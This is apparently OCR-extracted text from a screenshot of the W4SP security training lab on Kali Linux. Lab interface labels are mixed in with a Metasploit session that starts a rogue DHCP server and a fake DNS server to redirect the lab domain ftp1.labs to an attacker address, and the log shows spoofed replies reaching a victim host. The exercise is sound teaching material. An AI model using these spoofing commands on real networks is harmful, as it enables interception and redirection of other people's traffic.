 kali-2018.2-w4sp - VMware Workstation
File Edit View VM Tabs Help
Home kali-2018.2-w4sp
Applications Places Terminal Sat 02:24 1
w4sp-lab@kali: ~
W4SP Lab File Edit View Search Terminal Help
127.0.0 Search
HOSTSTART no The optional host integer counter
NETMASK yes The netmask of the local subnet
ROUTER no The router IP address
SRVHOST yes The IP of the DHCP server
Welcome to the Labs!
Auxiliary action:
The Setup
start and
The network diagram below is dynamically generated and
represents the current setup of the lab environment. It will
be automatically refreshed after any changes. You can
double click any node to launch both Wireshark and a
terminal within the selected nodes network namespace
Lab buttons on the right will reconfigure the
lab environment as appropriate
Name Description
---- -----------
Service Run DHCP server
msf6 auxiliary(server/dhcp) > set DNSSERVER 192.100.200.116
DNSSERVER => 192.100.200.116
msf6 auxiliary(server/dhcp) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf6 auxiliary(server/dhcp) > set SRVHOST 192.100.200.116
SRVHOST => 192.100.200.116
msf6 auxiliary(server/dhcp) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/dhcp) >
[*] Starting DHCP server...
msf6 auxiliary(server/dhcp) > jobs
REFRESH
SHUTDO
start vic2
start mitm
start ips
start sploit
r2
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/dhcp
smb1
msf6 auxiliary(server/dhcp) > use auxiliary/server/fakedns
msf6 auxiliary(server/fakedns) > set TARGETACTION FAKE
TARGETACTION => FAKE
msf6 auxiliary(server/fakedns) > set TARGETDOMAIN ftp1.labs
TARGETDOMAIN => ftp1.labs
vic1
msf6 auxiliary(server/fakedns) > set TARGETHOST 192.100.200.116
TARGETHOST => 192.100.200.116
msf6 auxiliary(server/fakedns) > exploit
[*] Auxiliary module running as background job 1.
msf6 auxiliary(server/fakedns) >
[*] DNS server initializing
[*] DNS server started
[*] 192.100.200.36:49618 - DNS - DNS target domain ftp1.labs found; Returning fake A record
s for ftp1.labs
[*] 192.100.200.36:49618 - DNS - XID 27108 (IN::A ftp1.labs)
[*] 192.100.200.36:37292 - DNS - XID 18433 (IN::AAAA ftp1.labs, UNKNOWN IN::AAAA)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2:24 AM
2024-04-13